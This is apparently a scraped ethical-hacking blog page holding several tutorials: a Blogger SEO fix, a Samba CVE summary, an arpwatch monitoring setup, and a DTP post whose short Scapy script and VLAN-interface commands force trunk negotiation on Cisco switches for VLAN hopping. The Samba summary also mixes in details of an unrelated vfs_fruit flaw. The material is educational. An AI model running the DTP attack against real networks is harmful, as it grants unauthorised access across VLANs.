-->

ABOUT US

Our development agency is committed to providing you the best service.

OUR TEAM

The awesome people behind our brand ... and their life motto.

  • Kumar Atul Jaiswal

    Ethical Hacker

    Hacking is a Speed of Innovation And Technology with Romance.

  • Kumar Atul Jaiswal

    CEO Of Hacking Truth

    Loopholes are every major Security,Just need to Understand it well.

  • Kumar Atul Jaiswal

    Web Developer

    Techonology is the best way to Change Everything, like Mindset Goal.

OUR SKILLS

We pride ourselves with strong, flexible and top notch skills.

Marketing

Development 90%
Design 80%
Marketing 70%

Websites

Development 90%
Design 80%
Marketing 70%

PR

Development 90%
Design 80%
Marketing 70%

ACHIEVEMENTS

We help our clients integrate, analyze, and use their data to improve their business.

150

GREAT PROJECTS

300

HAPPY CLIENTS

650

COFFEES DRUNK

1568

FACEBOOK LIKES

STRATEGY & CREATIVITY

Phasellus iaculis dolor nec urna nullam. Vivamus mattis blandit porttitor nullam.

PORTFOLIO

We pride ourselves on bringing a fresh perspective and effective marketing to each project.

  • Breadcrumbs Error fix on blogger


    Breadcrumbs Error fix on blogger 


    Fix Breadcrumbs Error fix on blogger


    Guys, if you are new to blogger or you have used free blogger template then you must have come across Breadcrumbs Error in Google Search Console, this problem of Breadcrumbs Error was not seen before 2018 but since google has changed its algorithm Ever since the users of the free blogger template have to face the issue of Breadcrumbs Error.

    You can fix Breadcrumbs Error in blogger very easily, for this you have to go to your theme and make small changes, some people even give html code in it, but that method is not right, it is much easier to fix it, nor do you have to paste any html code, just make a small change and your Breadcrumbs Error. The problem will be fixed.


    What is Breadcrumbs Error? ( what is breadcrumbs error in hindi )


    When we create a new blog on blogger, we do not have enough money to buy premium blogger template, due to which we use the free blogger template on the internet on our blog, due to which there is a Breadcrumbs name in our Google Search Console. The error comes which is called Breadcrumbs Error or Breadcrumbs Issue.


    If you use Paid blogger template or Premium blogger template, then this problem is already fixed in these templates, if you have used free template then you have to fix it yourself, then let's know how to fix Blogger Breadcrumbs error Do or how to fix Blogger Breadcrumbs issue.


    Additional Details - SPF Record on TopLevel Domain


    How to fix breadcrumbs error?


    Guys, before fixing the Breadcrumbs Error, let me tell you that this problem is very small, it is very easy to fix it, but once the breadcrumbs issue comes, then your post indexing stops completely, due to which your post is not indexed. And the traffic also decreases, so let's know what is the breadcrumbs issue? And how to fix it step by step.



    First of all as you can see we got a mail by google search console..


    Fix Breadcrumbs Error fix on blogger


    Step 1- If you have not logged on to blogger, then first go to blogger and login.


    Step 2- Now you have to go to the post section and search your article post in which your broadcrumbs error occurred.


    Step 3- Then see on the right side on label section where you dont have any label (lable like categories).


    Fix Breadcrumbs Error fix on blogger



    Step 4- Add some label like this otherwise update it.


    Fix Breadcrumbs Error fix on blogger


    Step 5
    - Now you have to go google search console page and on the left side and click on breadcrumbs option.


    Step 6- Copy the URL of breadcrumbs affected page and paste it here on search console


    Fix Breadcrumbs Error fix on blogger



    Step 7- so there are one message appear URL is on google (index) but has some issues


    Fix Breadcrumbs Error fix on blogger


    Step 8- Then click on Test Live URl.


    Fix Breadcrumbs Error fix on blogger

    Step 9- Hurrah finally click on Save and after waiting few seconds the theme will be updated.


    Fix Breadcrumbs Error fix on blogger


    Step 10- After this you have to come to Google Search Console and go to Breadcrumbs and click on START NEW VALIDATION, after that wait for a week your problem of breadcrumbs error will be solved.


    Fix Breadcrumbs Error fix on blogger


    If you face any problem in correcting the breadcrumbs issue even after this article, then you can ask me by commenting.


    Disclaimer


    All tutorials are for informational and educational purposes only and have been made using our own routers, servers, websites and other vulnerable free resources. we do not contain any illegal activity. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. Hacking Truth is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used. We do not promote, encourage, support or excite any illegal activity or hacking.


  • Code Your Own DTP Abusing layer 2 protocol


    Code Your Own DTP Abusing layer 2 protocol


    DTP Abusing

    DTP stands for dynamic trunking protocol. This protocol is basically cisco proprietary protocol which is layer 2 protcol that means it once only one cisco devices and it operates are layer 2 OSI Model and this protocol is used to form trunking automatically between two switches and the DTP feature is bydefault enabled on cisco switches.


    So, lets understand about the Mode in DTP -


    actually by default whenever you buy a new switch ports will be dynamically auto or it will be dynamically desirable so lets understand one by one, the dynamic auto.


    Dynamic Auto :- In this mode the switchport  will wait for the neighbor to initiate, order to form trunk. Like the dynamic the ports switch which are in dynamic auto mode they will never initiate to form the trunk, They can form trunk but when the never will initiate. They themselves don't initiate to form the trunk.


    Dynamic Desirable :- In this mode the switchport actively participate to form trunk thats mean if this switch port are current dynamic desirable mode then they will themselves initiate and they will form the trunk. So, along with the trunk in encapsulation will also be negotiated between two swiches so let me show you with the helo of figure that we mentioned below.


    So, here is the port the dynamic switch auto and other one is dynamic auto also so they will exchange the DTP messages but no body will be initiate because both are in dynamic automode , the ports which are in dynamic auto mode they cannot initiate to form the trunk and in this case 


    Code Your Own DTP Abusing layer 2 protocol


    The DD will also be send DTP, the DD will also send, so in this case the ports will initiate to form the trunk and when the neighbor will initiate to form the trunk, the DD will also accepted and they will form the trunks, so in this case the trunk will be dynamically from between the two switches.


    Code Your Own DTP Abusing layer 2 protocol


    Here they will exchange the DTP messages and they both will initiate


    Code Your Own DTP Abusing layer 2 protocol


    Additional Detail- Let's read
    For short refreshing:

    Ethernet is on Layer 2, IP (Internet Protocol) on Layer 3, TCP (Transport Control Protocol) or UDP on Layer 4–6 and services like HTTP, SMTP,
    FTP on Layer 7.


    Also read -


    Code Your Own ARP Spoofing Over VLAN Hopping - CLICK HERE
    Code your own MAC Flooding Tool - CLICK HERE
    Defend ARP poisoning attacks - CLICK HERE
    Code your own ARP Cache Poisoning - CLICK HERE


    Thanks to the DTP protocol and its property to completely overlook any kind of security we now can send a single Dynamic-Desirable packet to every DTP enabled Cisco device and ask it to change our port into a trunk port.


    Code Your Own DTP Packet


    #!/usr/bin/python3
    
    import sys
    from scapy.layers.l2 import Dot3 , LLC, SNAP
    from scapy.contrib.dtp import *
    
    if len(sys.argv) < 2:
        print(sys.argv[0] + " <dev>")
        sys.exit()
    
    negotiate_trunk(iface=sys.argv[1])


    As an optional parameter you can set the MAC address of the spoofed neighbor switch if none is set a random one will be automatically generated.


    The attack can last some minutes, but an attacker doesn’t care about the delay, because they know what they get in exchange the possibility to connect to every VLAN!


    • sudo vconfig add eth0 <vlan-id>
    • sudo ifconfig eth0.<vlan-id> <ip_of_vlan> up


    example -

    • vconfig add wlan0 1
    • ifconfig wlan0.1 192.168.13.15 up


    NOTE- <ip_of_vlan> thats mean as per your need or you can any IP with your mind.


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/vlan]
    └─$ sudo vconfig add wlan0 1                                                                                                                                                            2 ⚙
    [sudo] password for hackerboy: 
    
    Warning: vconfig is deprecated and might be removed in the future, please migrate to ip(route2) as soon as possible!
    
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/vlan]
    └─$ sudo ifconfig wlan0.1 192.168.13.15 up                                                                                                                                              2 ⚙
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/vlan]
    └─$                                                                                                                                                                                     2 ⚙
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/vlan]
    └─$ ifconfig                                                                                                                                                                            2 ⚙
    
    wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
            inet 192.168.21.25  netmask 255.255.255.0  broadcast 192.168.21.255
            inet6 fe80::aa80:f129:e78d:aa96  prefixlen 64  scopeid 0x20<link>
            inet6 2409:4064:195:1000:288e:7e35:5b22:f417  prefixlen 64  scopeid 0x0<global>
            ether fc:01:7c:29:00:77  txqueuelen 1000  (Ethernet)
            RX packets 89316  bytes 69611668 (66.3 MiB)
            RX errors 0  dropped 0  overruns 0  frame 0
            TX packets 74658  bytes 42465996 (40.4 MiB)
            TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
    
    wlan0.1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
            inet 192.168.13.15  netmask 255.255.255.0  broadcast 192.168.13.255
            inet6 fe80::fe01:7cff:fe29:77  prefixlen 64  scopeid 0x20<link>
            ether fc:01:7c:29:00:77  txqueuelen 1000  (Ethernet)
            RX packets 0  bytes 0 (0.0 B)
            RX errors 0  dropped 0  overruns 0  frame 0
            TX packets 6  bytes 516 (516.0 B)
            TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
    
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/vlan]
    └─$                                    


    Now we can run program with wlan0.1 interface (see the code above).


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
    └─$ sudo python3 dtp-trunk.py wlan0.1            
    [sudo] password for hackerboy: 
    Trying to negotiate a trunk on interface wlan0.1
    .
    Sent 1 packets.
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
    └─$ 


    Code Your Own DTP Abusing layer 2 protocol


    Disclaimer


    All tutorials are for informational and educational purposes only and have been made using our own routers, servers, websites and other vulnerable free resources. we do not contain any illegal activity. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. Hacking Truth is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used. We do not promote, encourage, support or excite any illegal activity or hacking.


  • Critical samba bug lurking in your system


    Critical samba bug lurking in your system CVE-2021-44141


    Critical samba bug lurking in your system CVE-2021-44141 and CVE-2022-0336


    Understanding SMB


    SMB - Server Message Block Protocol - is a client-server communication protocol used for sharing access to files, printers, serial ports and other resources on a network. [source] Learn about, then enumerate and exploit a variety of network services and misconfigurations.
     
    Servers make file systems and other resources (printers, named pipes, APIs) available to clients on the network. Client computers may have their own hard disks, but they also want access to the shared file systems and printers on the servers. The SMB protocol is known as a response-request protocol, meaning that it transmits multiple messages between the client and server to establish a connection. Clients connect to servers using TCP/IP (actually NetBIOS over TCP/IP as specified in RFC1001 and RFC1002), NetBEUI or IPX/SPX.

    How does SMB work?


    Critical samba bug lurking in your system CVE-2021-44141 and CVE-2022-0336


    Once they have established a connection, clients can then send commands (SMBs) to the server that allow them to access shares, open files, read and write files, and generally do all the sort of things that you want to do with a file system. However, in the case of SMB, these things are done over the network.


    Also read- All about SMB and enum4linux with Questions/Answer


    Also read- Samba and exploitation too


    Samba Active Directory


    The Samba AD DC includes checks when adding service principals names (SPNs) to an account to ensure that SPNs do not alias with those already in the database. Some of these checks are able to be bypassed if an account modification re-adds an SPN that was previously present
    on that account, such as one added when a computer is joined to a domain. An attacker who has the ability to write to an account can exploit
    this to perform a denial-of-service attack by adding an SPN that matches an existing service. Additionally, an attacker who can
    intercept traffic can impersonate existing services, resulting in a loss of confidentiality and integrity.


    According to the CERT Coordination Center (CERT/CC), the flaw also affects widely used Linux distributions such as Red Hat, SUSE Linux, and Ubuntu.

    The vulnerability, rated 9.9 on the CVSS scale, has been credited to security researcher Orange Tsai from DEVCORE, who last year disclosed the widely-exploited flaws in Microsoft Exchange Server. Additionally, the fix has been issued in Samba versions 4.14.12 and 4.15.5.


    Samba administrators are advised to upgrade to the latest releases (4.13.17, 4.14.12, and 4.15.5) or apply a patch as soon as possible. Mitigation short of patching would involve changing Samba configuration files so that the vulnerable vfs_fruit module doesn’t run. “The specific flaw exists within the parsing of EA metadata when opening files in SMBD,” an advisory on the flaw from developers of Samba explains.

    The ability to write access to extended file attributes is needed in order to attack the flaw, but such permissions are granted to guest or unauthenticated users.


    Also addressed by Samba are two additional flaws —


    • CVE-2021-44141 (CVSS score: 4.2) - Information leak via symlinks of existence of files or directories outside of the exported share (Fixed in Samba version 4.15.5)


    • CVE-2022-0336 (CVSS score: 3.1) - Samba AD users with permission to write to an account can impersonate arbitrary services (Fixed in Samba versions 4.13.17, 4.14.12, and 4.15.4)


    Samba administrators are recommended to upgrade to these releases or apply the patch as soon as possible to mitigate the defect and thwart any potential attacks exploiting the vulnerability


    Disclaimer


    All tutorials are for informational and educational purposes only and have been made using our own routers, servers, websites and other vulnerable free resources. we do not contain any illegal activity. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. Hacking Truth is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used. We do not promote, encourage, support or excite any illegal activity or hacking.


  • Defend ARP poisoning attacks with code your own arpwatcher


    Defend ARP poisoning attacks with code your own arpwatcher


    My dear Linux lovers, how are you all remember us, you were reading about cache poisoning, if you don't remember then it doesn't matter. But do not take tension, after this this blog will not let you forget, yet you bookmark our website, it is your benefit, so now come back to your on our topic.

    So, first of all lets know about ARP cache poisoning, The functionality of the protocol ARP (Address Resolution Protocol) was described in our another Post (https://www.kumaratuljaiswal.in/2021/09/master-local-area-network-lan.html) . A computer that wants to send an IP packet to another host must beforehand request the mac address of the destination by using the ARP protocol. This question gets broadcasted to all members of the network. In a perfect world the only computer that answers is the desired destination. In a not so perfect world an attacker may send its victim every few seconds such an ARP reply packet but with its own MAC address as response and thus redirect the connection to itself.
     

    For More info about ARP cache poisoning attack via practical too - CLICK HERE


    Brought to you by Hacking Truth


    To defend ARP poisoning attacks one could on one side use static ARP entries, but those could get overwritten by received ARP responses depending on the ARP handling code of the operating system on the other side one could use a tool such as ARP watcher).  

    ARP watcher keeps an eye on the ARP traffic and reports suspicious behavior but will not prevent it. Nowadays most modern Intrusion Detection Systems can detect ARP cache poisoning attacks. You should check the
    functionality of your IDS by using the above scripts to see how it behaves.


    So, There are two methods when we talk about arp watching, the first one is code your own arp watcher and the second thing is used inbuilt tool. Choice is yours but both are same functionality and purpose.

    First we choose a inbuilt tool then we work on code your own arpwatching.


    Arpwatch


    Arpwatch is an opensouce computer software program that helps you to monitor Ethernet traffic activity (like changing IP and MAC Addresses) on your network and maintains a database of ethernet/wlan0/Ip address pairings. It produces a log of noticed pairing of IP and mac addresses information along with a timestamps. This tool is specially useful for Network administrators to keep a watch on ARP activity to detect ARP spoofing or unexpected IP/MAC addresses modifications.


    Let's Install


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr/arpcache]
    └─$ sudo apt-get install arpwatch               
    [sudo] password for hackerboy: 
    Reading package lists... Done
    Building dependency tree... Done
    Reading state information... Done
    The following NEW packages will be installed:
      arpwatch
    0 upgraded, 1 newly installed, 0 to remove and 3 not upgraded.
    Need to get 49.0 kB of archives.
    After this operation, 161 kB of additional disk space will be used.
    Get:1 http://ftp.harukasan.org/kali kali-rolling/main amd64 arpwatch amd64 2.1a15-8 [49.0 kB]
    Fetched 49.0 kB in 16s (3,125 B/s)  
    Selecting previously unselected package arpwatch.
    (Reading database ... 407952 files and directories currently installed.)
    Preparing to unpack .../arpwatch_2.1a15-8_amd64.deb ...
    Unpacking arpwatch (2.1a15-8) ...
    Setting up arpwatch (2.1a15-8) ...
    update-rc.d: We have no instructions for the arpwatch init script.
    update-rc.d: It looks like a network service, we disable it.
    arpwatch.service is a disabled or a static unit, not starting it.
    Processing triggers for man-db (2.9.4-2) ...
    Processing triggers for kali-menu (2021.4.2) ...
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/Penetration-tester-jr/arpcache]
    └─$ 


    Arpwatch configuration description


    Arpwatch on systmed based linux systems does not support a configuration file, but the systemd unit files shipped with Debian allow to launch arpwatch with different configurations on each interface.

    In order to do that, create a file called IFNAME.iface which contains variable assignments in sh syntax (comments are allowed). You can use the following variables to influence the invocation for that specific interface only:


    # ARGS: overwrite the ARGS from /etc/default/arpwatch
    # PCAP_FILTER: overwrite (or set) the pcap filter
    # IFACE_ARGS: additional options to be passed to arpwatch 

                                                                                                                                                                                                
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ cat /etc/default/arpwatch
    # Global options for arpwatch(8).
    
    # do not use the -i, -f or -u options here, they are added automatically
    # Debian: don't report bogons, don't use PROMISC.
    ARGS="-N -p"
    
    # if you want to add a pcap filter, uncomment and adjust the option below (you
    # will need spaces so adding -F to the ARGS above will cause problems). See -F
    # option in man 8 arpwatch for more information
    #PCAP_FILTER="not ether host (00:11:22:33:44:55 or 66:77:88:99:aa:bb)"
    
    # Debian: run as `arpwatch' user.  Empty this to run as root.
    RUNAS="arpwatch"
    
    # when using systemd you have to enable arpwatch explicitly for each interface
    # you want to run it on by running:
    # systemctl enable arpwatch@IFACE
    # systemctl start arpwatch@IFACE
    
    # For the LSB init script, enter a list of interfaces into the list below;
    # arpwatch will be started to listen on these interfaces.
    # Note: This is ignored when using systemd!
    # INTERFACES="eth0 eth1"
    INTERFACES=""
                                                                                                                                                                                                
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ 


    I have multiple ethernet interfaces on my debian server and I need run arpwatch on wlan0 interface:


    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ ifconfig                                                                                                                                                                          130 ⨯
    eth0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
            ether b4:b6:86:47:55:83  txqueuelen 1000  (Ethernet)
            RX packets 0  bytes 0 (0.0 B)
            RX errors 0  dropped 0  overruns 0  frame 0
            TX packets 0  bytes 0 (0.0 B)
            TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
    
    lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
            inet 127.0.0.1  netmask 255.0.0.0
            inet6 ::1  prefixlen 128  scopeid 0x10<host>
            loop  txqueuelen 1000  (Local Loopback)
            RX packets 688  bytes 61882 (60.4 KiB)
            RX errors 0  dropped 0  overruns 0  frame 0
            TX packets 688  bytes 61882 (60.4 KiB)
            TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
    
    wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
            inet 192.168.249.25  netmask 255.255.255.0  broadcast 192.168.249.255
            inet6 fe80::aa80:f129:e78d:aa96  prefixlen 64  scopeid 0x20<link>
            inet6 2409:4064:200b:220c:7ad5:600b:2ea3:7963  prefixlen 64  scopeid 0x0<global>
            ether fc:01:7c:29:00:77  txqueuelen 1000  (Ethernet)
            RX packets 53817  bytes 30589399 (29.1 MiB)
            RX errors 0  dropped 0  overruns 0  frame 0
            TX packets 62412  bytes 47543548 (45.3 MiB)
            TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
    
                                                                                                                                                                                                
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ 


    In addition, on the enp5s0 interfaces I need to monitor changes in mac addresses not only for the 192.168.12.0/24 local network, but also for networks 192.168.122.0/24, 192.168.80/24 and 192.168.125.0/24. Changes in mac addresses I need log to file and also mail to email arpwatch@mydomain.com.


    Arpwatch configuration


    Go to /etc/arpwatch directory and create file wlan0.iface (IFNAME.iface) with this content:


    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ sudo nano wlan0.iface  
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ cat wlan0.iface           
    INTERFACES="wlan0"
    ARGS="-N -p"
    IFACE_ARGS="-m arpwatch@mydomain.com -n 192.168.122.0/24 -n 192.168.80/24 -n 192.168.125.0/24"
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ 


    Here is man page for arpwatch: https://manpages.debian.org/unstable/arpwatch/arpwatch.8.en.html


    # The -m option is used to specify the e-mail address to which reports will be sent. By default, reports are sent to root on the local machine.

    # The -n flag specifies additional local networks. This can be useful to avoid bogon warnings when there is more than one network running on the same wire. If the optional width/mask is not specified, the default netmask for the network's class is used.

    # The -N flag disables reporting any bogons.

    # The -p flag disables promiscuous operation. ARP broadcasts get through hubs without having the interface in promiscuous mode, while saving considerable resources that would be wasted on processing gigabytes of non-broadcast traffic. Setting promiscuous mode does not mean getting 100% traffic that would concern arpwatch.


    Arpwatch and systemd


    Now you can start your arpwatch on wlan0 interface with systemctl start command:


    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ sudo systemctl daemon-reload
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ sudo systemctl start arpwatch@wlan0 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ 


    You can check arpwatch daemon


    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
    └─$ sudo systemctl status arpwatch@wlan0                                                                                                                                                2 ⚙
    ● arpwatch@wlan0.service - arpwatch service on interface wlan0
         Loaded: loaded (/lib/systemd/system/arpwatch@.service; enabled; vendor preset: disabled)
         Active: active (running) since Tue 2022-01-25 18:10:08 IST; 28min ago
           Docs: man:arpwatch(8)
       Main PID: 26295 (arpwatch)
          Tasks: 1 (limit: 4366)
         Memory: 3.1M
            CPU: 745ms
         CGroup: /system.slice/system-arpwatch.slice/arpwatch@wlan0.service
                 └─26295 /usr/sbin/arpwatch -u arpwatch -i wlan0 -f wlan0.dat -N -p -m arpwatch@mydomain.com -n 192.168.122.0/24 -n 192.168.80/24 -n 212.158.133.0/24 -F ""
    
    Jan 25 18:10:08 KumarAtulJaiswal systemd[1]: Stopped arpwatch service on interface wlan0.
    Jan 25 18:10:08 KumarAtulJaiswal systemd[1]: arpwatch@wlan0.service: Consumed 2.360s CPU time.
    Jan 25 18:10:08 KumarAtulJaiswal systemd[1]: Starting arpwatch service on interface wlan0...
    Jan 25 18:10:08 KumarAtulJaiswal systemd[1]: Started arpwatch service on interface wlan0.
    Jan 25 18:10:08 KumarAtulJaiswal arpwatch[26295]: Running as uid=140 gid=149
    Jan 25 18:10:08 KumarAtulJaiswal arpwatch[26295]: listening on wlan0
    Jan 25 18:10:26 KumarAtulJaiswal arpwatch[26295]: new station 192.168.249.79 e6:e4:e4:95:1e:27 wlan0
    Jan 25 18:10:26 KumarAtulJaiswal arpwatch[26295]: new station 192.168.249.25 fc:01:7c:29:00:77 wlan0
    Jan 25 18:34:18 KumarAtulJaiswal arpwatch[26295]: new station 192.168.249.45 08:00:27:67:67:30 wlan0
    Jan 25 18:34:18 KumarAtulJaiswal arpwatch[26295]: changed ethernet address 192.168.249.45 fc:01:7c:29:00:77 (08:00:27:67:67:30) wlan0
    ┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/python/mymodule]
    └─$    


    new activity – This ethernet/ip address pair has been used for the first time six months or more.

    new station – The ethernet address has not been seen before.

    flip flop – The ethernet address has changed from the most recently seen address to the second most recently seen address. If either the old or new ethernet address is a DECnet address and it is less than 24 hours, the email version of the report is suppressed.

    changed ethernet address – The host switched to a new ethernet address.


    check that arpwatch run


    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ ps aux|grep arp
    hackerb+    4312  0.1  0.4 545140 18244 ?        Sl   08:38   0:03 leafpad /home/hackerboy/Desktop/Penetration-tester-jr/arpcache/arpwatch/arpwatch-content.txt
    root        6365  0.0  0.0  11140  3212 pts/1    S+   08:46   0:00 sudo python3 arpcache.py 192.168.122.45 192.168.122.30
    root        6376  0.1  2.0 129852 76892 pts/1    S+   08:46   0:03 python3 arpcache.py 192.168.122.45 192.168.122.30
    arpwatch   14690  0.0  0.1  13680  6700 ?        S    09:15   0:00 /usr/sbin/arpwatch -u arpwatch -i wlan0 -f wlan0.dat -N -p -m arpwatch@mydomain.com -n 192.168.122.0/24 -n 192.168.80/24 -n 192.168.125.0/24 -F
    hackerb+   19812  0.0  0.0   6316  2260 pts/3    S+   09:35   0:00 grep --color=auto arp
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ 
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ 


    arpwatch after reboot


    You have to enable arpwatch@wlan0 service unit to start after system reboot:


    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ sudo systemctl daemon-reload                                                                                                                                                        1 ⚙
                                                                                                                                                                                                
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ sudo systemctl enable arpwatch@wlan0                                                                                                                                                1 ⚙
    Created symlink /etc/systemd/system/multi-user.target.wants/arpwatch@wlan0.service → /lib/systemd/system/arpwatch@.service.
                                                                                                                                                                                                
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$      


    Create /var/log/arpwatch directory and file arpwatch.log in this directory:


    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ sudo mkdir /var/log/arpwatch                                                                                                                                                    1 ⨯ 1 ⚙
                                                                                                                                                                                                
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ sudo touch /var/log/arpwatch/arpwatch.log                                                                                                                                           1 ⚙
                                                                                                                                                                                                
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ sudo chmod 666 /var/log/arpwatch/arpwatch.log                                                                                                                                       1 ⚙


    And restart rsyslog daemon:


    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$ sudo systemctl restart rsyslog                                                                                                                                                127 ⨯ 1 ⚙
                                                                                                                                                                                                
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/etc/arpwatch]
    └─$           
    
    
    ┌──(hackerboy㉿KumarAtulJaiswal)-[/var/log/arpwatch]
    └─$ sudo systemctl status rsyslog                                                                                                                                                       1 ⚙
    ● rsyslog.service - System Logging Service
         Loaded: loaded (/lib/systemd/system/rsyslog.service; enabled; vendor preset: enabled)
         Active: active (running) since Mon 2022-01-24 09:51:27 IST; 4min 30s ago
    TriggeredBy: ● syslog.socket
           Docs: man:rsyslogd(8)
                 man:rsyslog.conf(5)
                 https://www.rsyslog.com/doc/
       Main PID: 23919 (rsyslogd)
          Tasks: 4 (limit: 4366)
         Memory: 1.6M
            CPU: 173ms
         CGroup: /system.slice/rsyslog.service
                 └─23919 /usr/sbin/rsyslogd -n -iNONE
    
    Jan 24 09:51:27 KumarAtulJaiswal systemd[1]: Starting System Logging Service...
    Jan 24 09:51:27 KumarAtulJaiswal systemd[1]: Started System Logging Service.
    Jan 24 09:51:27 KumarAtulJaiswal rsyslogd[23919]: warning: ~ action is deprecated, consider using the 'stop' statement instead [v8.2110.0 try https://www.rsyslog.com/e/2307 ]
    Jan 24 09:51:27 KumarAtulJaiswal rsyslogd[23919]: warning: ~ action is deprecated, consider using the 'stop' statement instead [v8.2110.0 try https://www.rsyslog.com/e/2307 ]
    Jan 24 09:51:27 KumarAtulJaiswal rsyslogd[23919]: warning: ~ action is deprecated, consider using the 'stop' statement instead [v8.2110.0 try https://www.rsyslog.com/e/2307 ]
    Jan 24 09:51:27 KumarAtulJaiswal rsyslogd[23919]: warning: ~ action is deprecated, consider using the 'stop' statement instead [v8.2110.0 try https://www.rsyslog.com/e/2307 ]
    Jan 24 09:51:27 KumarAtulJaiswal rsyslogd[23919]: imuxsock: Acquired UNIX socket '/run/systemd/journal/syslog' (fd 3) from systemd.  [v8.2110.0]
    Jan 24 09:51:27 KumarAtulJaiswal rsyslogd[23919]: [origin software="rsyslogd" swVersion="8.2110.0" x-pid="23919" x-info="https://www.rsyslog.com"] start
